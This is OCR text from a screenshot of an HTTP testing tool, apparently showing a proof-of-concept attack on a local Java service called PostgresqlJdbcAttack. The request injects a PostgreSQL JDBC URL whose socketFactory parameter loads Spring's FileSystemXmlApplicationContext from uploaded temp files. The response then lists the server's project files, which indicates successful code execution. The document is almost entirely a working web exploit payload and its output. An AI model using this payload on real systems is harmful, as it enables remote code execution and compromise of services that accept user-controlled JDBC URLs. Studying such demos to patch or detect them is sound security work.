 发送请求 强制 HTTPS 历史 爆破示例 ? 分享 导出 导入 同步配置 </> 生成
Request 数据包扫描 美 化 热加载 构造请求
1 POST /jdbc HTTP/1.1
2 Host ? : 127.0.0.1:8083
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/122.0.6261.95 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 X-Authorization: ls
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length auto : 98
12
13 url=jdbc:postgresql:database&url={{urlenc(jdbc:postgresql:database?
socketFactory=org.springframework.context.support.
FileSystemXmlApplicationContext&socketFactoryArg=file:/private/var/folders/ln/
sjz_zm513ng125ngw6c2b_lm0000gn/T/**/*.tmp)}}
Responses 79bytes / 12 美化 编码 请输入定位响应 查看提取结果 详 情
1 HTTP/1.1 200
2 Date: Thu, 03 Apr 2025 17:27:09 GMT
3 Connection: close
4 Content-Length: 79
5
6 Dockerfile
7 PostgresqlJdbcAttack-0.0.1-SNAPSHOT.jar
8 build.sh
9 pom.xml
10 src
11 target
12
远端地址:127.0.0.1:8083; 响应
时间:127ms; 总耗时:152ms; U
RL:http://127.0.0.1:8083/jdbc
Payload 提取内容